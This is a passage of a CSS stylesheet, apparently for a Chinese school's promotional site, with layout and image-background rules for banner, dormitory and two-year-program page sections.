.arrow-left:hover { background-position: -45px 12px; }
.arrow-right:hover { background-position: -163px 12px; }
.fullbanner1 { width: 1000px; height: 431px; margin: auto; position: relative; }
.fullbanner1 .lbmain { width: 1000px; height: 431px; overflow: hidden; }
.fullbanner1 img { width: 1000px; height: 431px; }
.fullbanner1 ul { width: 1000px; height: 431px; }
.fullbanner1 .wrappics { overflow: visible; position: absolute; }
.fullbanner1 .next, .fullbanner1 .prev { filter: alpha(Opacity=70); opacity: .7; right: 0; position: absolute; top: 50%; margin-top: -25px; margin-left: 0; background-color: #303030; z-index: 3; }
.fullbanner1 .next:hover, .fullbanner1 .prev:hover { background-color: #903b03; }
.fullbanner1 .next { margin: -25px 0 0 0; right: 0; left: 0; }
.fullbanner1 .mask-left, .fullbanner1 .mask-right, .fullbanner1 .plan1 { z-index: 1; position: absolute; top: 0; left: 0; width: 1000px; height: 529px; overflow: hidden; left: 1920px; }
.fullbanner1 .mask-right, .fullbanner1 .mask-left { z-index: 4; left: -1000px; filter: alpha(Opacity=50); opacity: .9; background: url(../images/tou.png) repeat 0 0; overflow: hidden; }
.fullbanner1 .mask-right { left: 1000px; }

.kai66_bg1{width: 100%;  height: auto !important; background:url(../images/kai66_bg1.jpg); margin: 0 auto; overflow:hidden; }
.kai66_p1{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:25px;font-size:24px; color:#652400; line-height:45px;}
.kai66_p2{width:800px; height:auto !important; overflow:hidden; margin:0px auto; line-height:30px; text-indent:2em;}
.kai66_tit1{width:auto; height:222px; overflow:hidden; background:url(../images/kai66_3.jpg) no-repeat center 0;}
.kai66_he1{width:auto; height:151px; overflow:hidden; background:url(../images/kai66_4.jpg) no-repeat center 0;}
.kai66_he2{width:auto; height:312px; overflow:hidden; background:url(../images/kai66_5.jpg) no-repeat center 0;}
.kai66_he3{width:auto; height:389px; overflow:hidden; background:url(../images/kai66_6.jpg) no-repeat center 0;}
.kai66_he1_tit{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:25px;font-size:24px; color:#878581; line-height:55px; }
.kai66_he1_tit strong{ font-size:48px; color:#652400;}
.kai66_he3_tit{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center;font-size:16px; color:#2b1000; line-height:45px;}
.kai66_he3_tit strong{ font-size:22px; }
.kai66_he3_tit2{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:25px;font-size:32px; color:#2b1000; }
.kai66_nei1{width:auto; height:230px; overflow:hidden; background:url(../images/kai66_7.jpg) no-repeat center 0;}
.kai66_nei2{width:auto; height:738px; overflow:hidden; background:url(../images/kai66_8.jpg) no-repeat center 0;}
.kai66_nei3{width:auto; height:214px; overflow:hidden; background:url(../images/kai66_9.jpg) no-repeat center 0;}
.kai66_nei2_c{width:600px; height:auto !important; overflow:hidden; margin:0px auto; }
.kai66_nei2_c li{ height:auto !important;  float:left;margin-top:40px;  text-align:center; font-size:16px; line-height:25px;}
.kai66_nei2_c .md1{width:190px; margin-left:24px;  }
.kai66_nei2_c .md2{width:300px;   }
.kai66_nei2_c .md3{width:85px;margin-top:37px;   }
.kai66_no2{width:auto; height:219px; overflow:hidden; background:url(../images/kai66_10.jpg) no-repeat center 0;}
.kai66_no3{width:auto; height:220px; overflow:hidden; background:url(../images/kai66_11.jpg) no-repeat center 0;}
.kai66_no4{width:auto; height:218px; overflow:hidden; background:url(../images/kai66_12.jpg) no-repeat center 0;}
.kai66_no5{width:auto; height:219px; overflow:hidden; background:url(../images/kai66_30.jpg) no-repeat center 0;}
.kai66_no6{width:auto; height:220px; overflow:hidden; background:url(../images/kai66_24.jpg) no-repeat center 0;}
.kai66_no7{width:auto; height:218px; overflow:hidden; background:url(../images/kai66_25.jpg) no-repeat center 0;}
.kai66_no8{width:auto; height:235px; overflow:hidden; background:url(../images/kai66_26.jpg) no-repeat center 0;}
.kai666_wen1{width:auto; height:203px; overflow:hidden; background:url(../images/kai66_27.jpg) no-repeat center 0;}
.kai666_wen2{width:auto; height:272px; overflow:hidden; background:url(../images/kai66_28.jpg) no-repeat center 0;}
.kai66_dan1{width:1022px; height:214px; overflow:hidden; margin:0px auto; background: url("../images/kai66_13.jpg");}
.kai66_dan2{width:1022px; height:249px; overflow:hidden; margin:0px auto; background: url("../images/kai66_14.jpg");}
.kai66_dan3{width:1022px; height:304px; overflow:hidden; margin:0px auto; background: url("../images/kai66_15.jpg");}
.kai66_dan4{width:1022px; height:226px; overflow:hidden; margin:0px auto; background: url("../images/kai66_16.jpg");}
.kai66_dan5{width:1022px; height:345px; overflow:hidden; margin:0px auto; background: url("../images/kai66_17.jpg");}
.kai66_dan1 .wang96_dan1_p{   margin-left: 430px; margin-top: 50px;}
.kai66_dan2 .wang96_dan2_p{   margin-left: 435px; }
.kai66_qiao1{width:1000px; height:335px; overflow:hidden; margin:0px auto; background: url("../images/kai66_20.jpg");}
.kai66_qiao1 .zu78_qiao1_p{ margin-top:75px;}
.kai66_img2{width:1334px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center;}
.wang96_img1{width:1000px; height:auto !important;margin:0px auto; margin-top:25px; text-align:center; margin-bottom:25px;}

.k66_nei_m3{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;}

.zhan_nei{width:100%; height:auto !important; overflow:hidden;background:url(../images/66_nei_bg.jpg);}
.zhan_nei_title{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; line-height:55px;color:#FF7000; margin-top:30px;}
.zhan_nei_c{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;}
.zhan_nei_top1{width:544px; height:85px; overflow:hidden;background:url(../images/66_neitop1.jpg); }
.zhan_nei_top1 h2{ margin-left:105px;line-height:95px;}
.zhan_nei_top1 span{ margin-right:5px;color:#FF7000;}

.zhan_nei_c1{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;margin-top:30px; }
.zhan_nei_g1{width:485px; height:auto !important; float:left;background-color:#FFFFFF; padding:5px;}
.zhan_nei_g2{width:485px; height:auto !important; float:right;background-color:#FFFFFF; padding:5px;}


.zhan_nei_g{width:485px; height:auto !important;float:left;  margin:0px auto;border:#ff7000 1px dotted; }
.zhan_nei_g1_left{width:230px; height:auto !important; float:left; line-height:23px; margin-left:5px;}
.zhan_nei_g1_right{width:226px; height:auto !important; float:right; margin-right:5px;}
.zhan_nei_g1_right .zhan_nei_g1_1{ margin-top:10px;}
.zhan_nei_g1_right li{ margin-top:3px;}

.zhan_nei_xian{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;}
.zhan_nei_font{width:996px; height:auto !important;overflow:hidden; margin:0px auto; border:#ff7000 1px dotted; margin-bottom:15px;}
.zhan_nei_font span{color:#FF7000;}
.zhan_nei_font1{width:980px;height:auto !important; overflow:hidden; margin:0px auto; background-color:#999999; text-indent:2em; line-height:30px; color:#FFFFFF; margin-top:5px; margin-bottom:5px;}
.zhan_nei_font1 a{ color:#ff7000;}
.zhan_nei_top2{width:544px; height:85px; overflow:hidden;background:url(../images/66_neitop2.jpg); float:right; margin-top:30px; margin-bottom:20px;}
.zhan_nei_top2 h2{ margin-left:90px;line-height:95px;}
.zhan_nei_top2 span{ margin-right:5px;color:#FF7000;}

.zhan_nei_font2{width:950px; height:auto !important;overflow:hidden; margin:0px auto; line-height:30px; margin-top:35px; margin-bottom:35px; }
.zhan_nei_tu{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-bottom:15px;}

.zhan_nei_3{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:35px; margin-bottom:30px;}
.zhan_nei_3c{width:1000px; height:auto !important; overflow:hidden;  margin-top:35px;}
.zhan_nei_3c_1{width:400px; height:auto !important; float:left; margin-left:20px; margin-top:10px; line-height:28px;}
.zhan_nei_3c_2{width:450px; height:auto !important; float:right; text-align:center;}

.zhan_nei_4{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:35px; margin-bottom:30px;}

/*66天结束*/
/*实景分流开始 */
.shunts_ban{width:100%; height:auto !important; overflow:hidden; text-align:center;}
.shunts_ban img{width:100%;}

.shunts_gun{width:100%;height:auto !important;margin:0px auto; overflow:hidden; background-color:#535353;}
.shunts_gunmm{width:1120px;height:120px;position: relative; overflow:hidden; margin:0px auto;}
.shunts_gunmm_left{position: absolute;left:0;top:43px;cursor: pointer;cursor: hand; width:24px;height:24px;}
.shunts_gun_bb{width:1047px;height:auto !important; overflow: hidden; position:relative;margin-left:38px;margin-top:15px; }
.shunts_gunmm_right{position: absolute;top:43px;right:0;cursor: pointer;cursor: hand; width:24px;height:24px;}
.shunts_gun_bb li{width:126px;height:85px;display:inline;float:left;overflow:hidden; margin-right: 5px; text-align:center;}
#shunts_gunmm_nb{width:9999px; }


.xxgun1{ float:left; position: relative; overflow:hidden; text-align:center; }
.shunts_gun_bb .xxgunee1{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);*_background:#FFF; overflow:hidden;bottom:-55px; left:0px; position: absolute; *_bottom:-55px;}
.shunts_gun_bb .xxgun1:hover .xxgunee1 { width:126px; bottom:0px; transition: all 0.2s ease-in-out 0s; color:#FFF; }




.shunts_t_bg{width:100%; height:120px; background:url("../images/shunts_1_bg.jpg"); margin:0px auto; overflow:hidden; }
.shunts_t1{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; text-align:center;}
.shunts_wan{width:auto; height:802px; overflow:hidden; background:url(../images/shunts_2.jpg) no-repeat center 0;}
.shunts_m{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_b1{width:560px;height:auto !important; float:left; margin-top:20px;}
.shunts_b1_1{width:560px;height:auto !important; float:left; margin-left:10px;}
.shunts_b1_2{width:560px;height:auto !important; float:left; line-height:30px; font-size:14px; text-indent:2em;}
.shunts_b2{width:528px;height:auto !important; float:right;margin-top:20px;}
.shunts_s1{width:528px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px; }
.shunts_s2{width:333px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px;  }
.shunts_s3{width:780px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px;  }
.shunts_s4{width:254px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px;  }
.shunts_s5{width:752px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494;  }
.shunts_s6{width:348px;height:auto !important; line-height:30px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s7{width:783px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s8{width:367px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s9{width:325px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }
.shunts_s10{width:452px;height:auto !important; line-height:36px; display:block; text-align:center; font-size:14px; margin-bottom:5px; border:solid 1px #949494; }

.shunts_b3{width:333px;height:auto !important; float:left; }

.shunts_b4{width:780px;height:auto !important; float:right;}
.shunts_b4_1{width:780px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_b4_1 li{ float:left; margin-left:5px;}
.shunts_b4_1 .shunts_b4_n{margin-left:0px;}
.shunts_b4_1 .shunts_b4_e{ float:right;}
.shunts_quan{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_quan .shunts_b4_n{ width:754px; float:left;margin-left:0px;}
.shunts_quan .shunts_b4_e{width:351px; float:right;}
.shunts_quan img{ float:left;}
.shunts_quan span{ float:left;}
.shunts_t17_bg{width:100%; height:134px; background:url("../images/shunts_17_bg.jpg"); margin:0px auto; overflow:hidden; }
.shunts_b5_1{width:327px;height:auto !important; float:left; }
.shunts_b5_2{width:785px;height:auto !important; float:right; }
.shunts_quan2{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:5px;}
.shunts_quan2 li{ width:369px;float:left; margin-left:5px;}
.shunts_quan2 .shunts_quan2_1{margin-left:0px;}
.shunts_quan2 img{ float:left;}
.shunts_quan2 span{ float:left;}
.shunts_quan2 .shunts_quan2_2{width:327px;margin-left:0px;}
.shunts_quan2 .shunts_quan2_3{width:455px;}
.shunts_quan2 .shunts_quan2_4{width:326px;}
.shunts_yi_1{width:auto; height:176px; overflow:hidden; background:url(../images/shunts_38.jpg) no-repeat center 0;}
.shunts_yi_2{width:auto; height:594px; overflow:hidden; background:url(../images/shunts_39.jpg) no-repeat center 0;}
.shunts_wei_1{width:auto; height:153px; overflow:hidden; background:url(../images/shunts_54.jpg) no-repeat center 0;}
.shunts_wei_2{width:auto; height:595px; overflow:hidden; background:url(../images/shunts_55.jpg) no-repeat center 0;}
.shunts_m1{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; margin-bottom:10px; }
.shunts_m2{width:1005px;height:auto !important;margin:0px auto; overflow:hidden; margin-bottom:10px; }
.shunts_m2_1{width:380px;height:auto !important; float:left; }
.shunts_m2_p1{width:380px;height:auto !important; float:left; }
.shunts_m2_p2{width:380px;height:auto !important; float:left;line-height:25px; font-size:14px; margin-top:10px;}
.shunts_m2_2{width:585px;height:auto !important; float:right;}
.shunts_m2_u li{ float:left;}
.shunts_m2_u .shunts_m2_2_p{ float:right;}
.shunts_m2_3{width:585px;height:auto !important; float:left; margin-right:20px;}
.shunts_m2_4{width:600px;height:auto !important; float:left; margin-right:10px;}
.shunts_m2_5{width:600px;height:auto !important; float:right;}

.shunts_wei_m{width:1120px;height:auto !important;margin:0px auto; overflow:hidden; }
.shunts_wei_mm{width:878px; height:auto !important; float:left; margin-left:242px; margin-top:30px;}
.shunts_wei_mm_left{width: 190px; height:auto !important; float:left; margin:120px 0px 0px 10px; }
.shunts_wei_mm_left li{width: 182px; height:32px; background: url("../images/succ_p1.jpg"); margin-top:5px; color:#FFF; text-align:center; float:right; font-size:14px; line-height:32px;}
.shunts_wei_mm_left .on{width: 190px; height:32px; background: url("../images/succ_p1on.jpg"); cursor:pointer;}
.shunts_wei_mm_left span{width: 32px; height:32px; float:left; text-align:center}
.shunts_wei_mm_left .on span{width: 45px;}
.shunts_wei_mm_img{width:665px; height:auto !important; float:left;}
.shunts_wei_mm_img li{width:665px; height:auto !important;display:none;}
.shunts_wei_mm_img .on{ display:block;}
.shunts_wei_mm_img_1{width:665px; height:auto !important; float:left;}
.shunts_wei_mm_img_2{width:600px; height:auto !important; float:left; line-height:30px; border-left:solid 5px #760A03; margin-top:35px; margin-left:55px;color:#757575; text-indent:1em;}
.shunts_wei_mm_img_2 strong{ font-size:24px; color:#3e2427; line-height:45px;}


.craft_c{width:1120px; height:auto !important; overflow:hidden; margin:0px auto;}
.craft_left{width:560px; height:auto !important; float:left;}
.craft_m{width:420px; height:auto !important; float:left;}
.craft_m dt{ display:none;}
.craft_m .on{ display:block;}

.craft_m .mpp1{float:left; position: relative; overflow:hidden; text-align:center;color:#FFF; }
.craft_m .msg { width:420px; max-height:50px; line-height:35px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden; position: absolute; bottom:0px; left:0px;  transition: all 0.2s ease-in-out 0s; }


.craftb1{width:139px;height:167px;background: url("../images/craft1.jpg");cursor:pointer;float:right;}
.craftb2{width:139px;height:167px;background: url("../images/craft2.jpg");cursor:pointer;float:right;}
.craftb3{width:139px;height:167px;background: url("../images/craft3.jpg");cursor:pointer;float:right;}
.craftb4{width:139px;height:167px;background: url("../images/craft4.jpg");cursor:pointer;float:right;}
.craftb5{width:139px;height:167px;background: url("../images/craft5.jpg");cursor:pointer;float:right;}
.craftb6{width:139px;height:167px;background: url("../images/craft6.jpg");cursor:pointer;float:right;}
.craftspan{width:100%;height:100%;opacity:1.0;filter:alpha(opacity=100); background:none;}
.craft_left .om{background-color:#000;opacity:0.6;filter:Alpha(opacity=60);-webkit-animation:orangeIn 0.2s ease;animation:orangeIn 0.2s ease}

.craft_right{width:560px; height:auto !important; float:left;}
.craft2_b1{width:560px; height:auto !important; float:left;}
.craft2_b2{width:560px; height:auto !important; float:left;}
.craft_right a{ float:left; position: relative; overflow:hidden; text-align:center;  }
.craft_right a:hover{ color:#FFF;}
.craft_right .msg{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);font-family:"宋体"; *_background:#FFF; overflow:hidden;}
.craft_right .wh1:hover .msg { width:560px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.craft_right .wh2:hover .msg { width:278px; bottom:0px; transition: all 0.2s ease-in-out 0s; }
.craft_right .w1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }



.trans1{float:left; position: relative; overflow:hidden; text-align:center;  }

.shunts_m2_u .mpv1{width:auto;background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word;background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); *_background:#FFF; overflow:hidden; }
.shunts_m2_u .trans1:hover .mpv1{width:100%;height:100%;bottom:0px; transition: all 0.2s ease-in-out 0s;}
.shunts_m2_u .trans1:hover .mpv1 span{width: 140px;height: 46px; line-height:46px; border:solid 1px #E8CA96; color:#E8CA96; text-align:center; font-size:16px;position: absolute;left: 50%; margin-left:-70px;top:50%; margin-top:-23px;z-index: 3;cursor: pointer; border-radius:5px;}
.shunts_m2_u .mpv1{ bottom:-55px; left:0px; position: absolute; *_bottom:-55px; }

/* 底部跳转开始 */
.shunts_e_bg{width:100%; height:auto !important; overflow:hidden; background-color:#0B0603;}
.shunts_eec{width:1000px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:30px; margin-bottom:30px;}
.shunts_ee1{width:1000px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:8px;}
.shunts_ee2{width:1000px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:8px;}
.shunts_ee1_left{width:525px; height:auto !important; float:left;}
.shunts_ee1_left li{width:245px; height:auto !important;float:left; margin-left:6px;}
.shunts_eec .shunts_ee1_r{ margin-left:0px;}
.shunts_ee1_right{width:469px; height:auto !important; float:left;margin-top:30px;}
.shunts_ee1_right_p{width:469px;height:auto !important;  color:#FFFFFF; font-size:16px; text-indent:1em; line-height:35px;}
.shunts_ee1_right_p strong{font-size:32px;}
.shunts_ee2 li{width:245px; height:auto !important;float:left; margin-left:6px; margin-top:5px;}
.k66_qian .shunts_ee1_right_p{color:#ff6666; }

.seh1{ float:left; position: relative; overflow:hidden; text-align:center; }
.shunts_eec .sehps{ width:auto; max-height:50px; line-height:25px; background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7); word-wrap: break-word; margin:0px 2px 0px 2px; _margin:0px 1px 5px 1px; cursor: pointer; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);*_background:#FFF; overflow:hidden;bottom:-55px; left:0px; position: absolute; *_bottom:-55px;}
.shunts_eec .seh1:hover .sehps { width:245px; bottom:0px; transition: all 0.2s ease-in-out 0s; color:#FFF; }
/* 底部跳转结束 */
/*实景分流结束 */

/* 五星级宿舍开始 */
.dormitory_ban{width:auto; height:567px; overflow:hidden; background:url(../images/sushe_1.jpg) no-repeat center 0;}
.dormitory_ban1{width:auto; height:214px; overflow:hidden; background:url(../images/sushe_2.jpg) no-repeat center 0;}
.dormitory_ban1_p{width:430px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px; color:#FFFFFF; font-size:16px; line-height:30px;}
.dormitory_p1{width:auto; height:415px; overflow:hidden; background:url(../images/sushe_3.jpg) no-repeat center 0;}
.dormitory_p2{width:auto; height:180px; overflow:hidden; background:url(../images/sushe_4.jpg) no-repeat center 0;}
.dormitory_p3{width:auto; height:498px; overflow:hidden; background:url(../images/sushe_5.jpg) no-repeat center 0;}
.dormitory_p4{width:auto; height:317px; overflow:hidden; background:url(../images/sushe_6.jpg) no-repeat center 0;}
.dormitory_p5{width:auto; height:531px; overflow:hidden; background:url(../images/sushe_7.jpg) no-repeat center 0;}
.dormitory_p6{width:auto; height:173px; overflow:hidden; background:url(../images/sushe_8.jpg) no-repeat center 0;}
.dormitory_p7{width:auto; height:319px; overflow:hidden; background:url(../images/sushe_9.jpg) no-repeat center 0;}
.dormitory_p8{width:auto; height:551px; overflow:hidden; background:url(../images/sushe_10.jpg) no-repeat center 0;}
.dormitory_p9{width:auto; height:190px; overflow:hidden; background:url(../images/sushe_11.jpg) no-repeat center 0;}
.dormitory_p10{width:auto; height:611px; overflow:hidden; background:url(../images/sushe_12.jpg) no-repeat center 0;}
.dormitory_p11{width:auto; height:63px; overflow:hidden; background:url(../images/sushe_13.jpg) no-repeat center 0;}
.dormitory_tp1{ width:850px;height:auto !important; margin:0px auto; line-height:30px; margin-top:30px; font-size:18px; }
.dormitory_tp2{ width:850px;height:auto !important; margin:0px auto; line-height:30px; margin-top:10px; margin-bottom:30px; }
.dormitory_tp2 span{ color:#FF0000;}
/* 五星级宿舍结束 */
/* 两年制开始 */
.twoyears_ban1{width:auto; height:480px; overflow:hidden; background:url(../images/liangnian_ban1.jpg) no-repeat center 0;}
.twoyears_ban2{width:auto; height:290px; overflow:hidden; background:url(../images/liangnian_ban2.jpg) no-repeat center 0;}
.twoyears_ban3{width:auto; height:186px; overflow:hidden; background:url(../images/liangnian_ban3.jpg) no-repeat center 0;}
.twoyears_img1{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center; margin-top:10px;margin-bottom:10px;}
.twoyears_img2{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center;margin-bottom:20px;}
.twoyears_tit1{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center; margin-top:30px;margin-bottom:20px; font-size:24px;}
.twoyears_p1{width:760px; height:auto !important; margin:0px auto; overflow:hidden; text-indent:2em; font-size:14px; line-height:30px;}
.twoyears_jie1{width:auto; height:356px; overflow:hidden; background:url(../images/liangnian_3.jpg) no-repeat center 0;}
.twoyears_jie2{width:auto; height:261px; overflow:hidden; background:url(../images/liangnian_4.jpg) no-repeat center 0;}
.twoyears_jie3{width:auto; height:201px; overflow:hidden; background:url(../images/liangnian_5.jpg) no-repeat center 0;}
.twoyears_cm{width:960px; height:auto !important; margin:0px auto; overflow:hidden;}
.twoyears_jie1_t{width:510px; height:auto !important; float:right; margin-top:200px;font-size:24px;line-height:35px; }
.twoyears_jie2_p{width:540px; height:auto !important; float:right;font-size:14px;line-height:35px;}
.twoyears_jie4{width:auto; height:110px; overflow:hidden; background:url(../images/liangnian_6.jpg) no-repeat center 0;}
.twoyears_nei_tit li{width:480px; height:auto !important; float:left; color:#FFF;text-indent:6em;font-size:32px;margin-top:45px; }
.twoyears_nei_tit .liang{color:#000;text-indent:3em;}
.twoyears_neibg{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_1.jpg) center 0; line-height:30px;  text-align:center;}
.twoyears_neibg td{height:95px; font-size:16px;}
.twoyears_neibg .tr1 td{height:auto; }

.twoyears_jie5{width:auto; height:162px; overflow:hidden; background:url(../images/liangnian_7.jpg) no-repeat center 0;}
.twoyears_jie6{width:auto; height:233px; overflow:hidden; background:url(../images/liangnian_8.jpg) no-repeat center 0;}
.twoyears_01_1{width:960px;height:311px;background: url("../images/liangnian_9.jpg");overflow:hidden;margin:0px auto;}
.twoyears_01_1_p{width:350px; height:auto !important; float:left; margin-top:10px;margin-left:25px;line-height:30px;}
.twoyears_01_1_pt{ width:900px; height:auto !important; float:left; margin-top:45px;margin-left:25px;line-height:30px;font-size:24px;}
.twoyears_01_2{width:960px;height:273px;background: url("../images/liangnian_10.jpg");overflow:hidden;margin:0px auto;}
.twoyears_01_2_p{width:430px; height:auto !important; float:right; margin-top:30px;margin-right:55px;line-height:30px;}
.twoyears_neibg2{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_2.jpg) center 0; line-height:30px; }
.twoyears_neibg3{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_3.jpg) center 0; line-height:30px; }
.twoyears_02_1{width:auto; height:245px; overflow:hidden; background:url(../images/liangnian_12.jpg) no-repeat center 0;}
.twoyears_02_2{width:960px;height:407px;background: url("../images/liangnian_13.jpg");overflow:hidden;margin:0px auto;}
.twoyears_02_3{width:960px;height:210px;background: url("../images/liangnian_14.jpg");overflow:hidden;margin:0px auto;}
.twoyears_02_a{width:360px; height:auto !important; float:right; margin-top:35px;margin-right:230px;line-height:30px;}
.twoyears_02_b{width:360px; height:auto !important; float:right; margin-top:55px;margin-right:210px;line-height:30px;}
.twoyears_02_c{width:420px; height:auto !important; float:right; margin-top:5px; margin-right:250px;line-height:30px;}
.twoyears_02_4{width:960px;height:280px;background: url("../images/liangnian_15.jpg");overflow:hidden;margin:0px auto;}
.twoyears_03t{width:auto; height:235px; overflow:hidden; background:url(../images/liangnian_16.jpg) no-repeat center 0;}
.twoyears_03_1{width:960px;height:460px;background: url("../images/liangnian_17.jpg");overflow:hidden;margin:0px auto;}
.twoyears_03_1p{width:460px; height:auto !important; float:right; margin-top:150px;margin-right:15px;line-height:35px;}
.twoyears_03_1p strong{font-size:24px;}
.twoyears_03_2{width:960px;height:187px;background: url("../images/liangnian_19.jpg");overflow:hidden;margin:0px auto;}
.twoyears_03_2 li{width:180px; height:auto !important; float:left; margin-top:25px;margin-left:65px; color:#FFF;line-height:30px;}
.twoyears_03_2 .two0301{margin-left:25px;}
.twoyears_04t{width:auto; height:247px; overflow:hidden; background:url(../images/liangnian_23.jpg) no-repeat center 0;}
.twoyears_04_1{width:960px;height:326px;background: url("../images/liangnian_24.jpg");overflow:hidden;margin:0px auto;}
.twoyears_04_1p{width:450px; height:auto !important; float:left; margin-top:50px;margin-left:25px; color:#FFF;line-height:30px;}
.twoyears_04_1p strong ,.twoyears_05_1p strong,.twoyears_08_1p strong,.twoyears_14_1p strong,.twoyears_23_1p strong{ font-size:24px;}
.twoyears_05t{width:auto; height:256px; overflow:hidden; background:url(../images/liangnian_26.jpg) no-repeat center 0;}
.twoyears_05_1{width:960px;height:422px;background: url("../images/liangnian_27.jpg");overflow:hidden;margin:0px auto;}
.twoyears_05_1p{width:420px; height:auto !important; float:right; margin-top:45px; margin-right:55px;line-height:30px;}
.twoyears_neibg6{width:auto; height:auto !important; overflow:hidden; background-color:#000;}
.twoyears_06t{width:auto; height:280px; overflow:hidden; background:url(../images/liangnian_31.jpg) no-repeat center 0;}
.twoyears_06_1{width:960px;height:213px;background: url("../images/liangnian_32.jpg");overflow:hidden;margin:0px auto;}
.twoyears_07t{width:auto; height:258px; overflow:hidden; background:url(../images/liangnian_36.jpg) no-repeat center 0;}
.twoyears_07_1{width:960px;height:238px;background: url("../images/liangnian_37.jpg");overflow:hidden;margin:0px auto;}
.twoyears_07_1p{width:400px; height:auto !important; float:left; margin-top:20px; color:#000;line-height:30px;}
.twoyears_07_1p strong,.twoyears_07_2p strong,.twoyears_09_p strong,.twoyears_19_1p strong,.twoyears_21_1p strong{ font-size:18px;}
.twoyears_07_2{width:960px;height:438px;background: url("../images/liangnian_39.jpg");overflow:hidden;margin:0px auto;}
.twoyears_07_2p{width:375px; height:auto !important; float:right; margin-top:80px; color:#000;line-height:30px;}
.twoyears_08t{width:auto; height:286px; overflow:hidden; background:url(../images/liangnian_40.jpg) no-repeat center 0;}
.twoyears_08_1{width:960px;height:419px;background: url("../images/liangnian_41.jpg");overflow:hidden;margin:0px auto;}
.twoyears_08_1p{width:350px; height:auto !important; float:left; margin-top:100px;margin-left:25px; color:#FFF;line-height:35px;}
.twoyears_09t{width:auto; height:248px; overflow:hidden; background:url(../images/liangnian_43.jpg) no-repeat center 0;}
.twoyears_09_p{width:940px; height:auto !important; margin:0px auto; margin-top:10px; color:#000;line-height:30px;}
.twoyears_10t{width:auto; height:316px; overflow:hidden; background:url(../images/liangnian_48.jpg) no-repeat center 0;}
.twoyears_10_1{width:960px;height:299px;background: url("../images/liangnian_49.jpg");overflow:hidden;margin:0px auto;}
.twoyears_10_1p{width:420px; height:auto !important; float:left; margin-top:15px; line-height:30px;}
.twoyears_11t{width:auto; height:251px; overflow:hidden; background:url(../images/liangnian_51.jpg) no-repeat center 0;}
.twoyears_11_1{width:960px;height:410px;background: url("../images/liangnian_52.jpg");overflow:hidden;margin:0px auto;}
.twoyears_11_p{width:320px; height:auto !important; float:right; margin-top:45px; margin-right:5px;line-height:30px;}
.twoyears_12t{width:auto; height:258px; overflow:hidden; background:url(../images/liangnian_54.jpg) no-repeat center 0;}
.twoyears_12_p{width:960px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center; margin-top:20px;margin-bottom:20px;}
.twoyears_12_p strong ,.twoyears_20_1 strong{font-size:32px;}
.twoyears_13t{width:auto; height:246px; overflow:hidden; background:url(../images/liangnian_56.jpg) no-repeat center 0;}
.twoyears_13_1{width:960px;height:493px;background: url("../images/liangnian_57.jpg");overflow:hidden;margin:0px auto;}
.twoyears_14t{width:auto; height:226px; overflow:hidden; background:url(../images/liangnian_60.jpg) no-repeat center 0;}
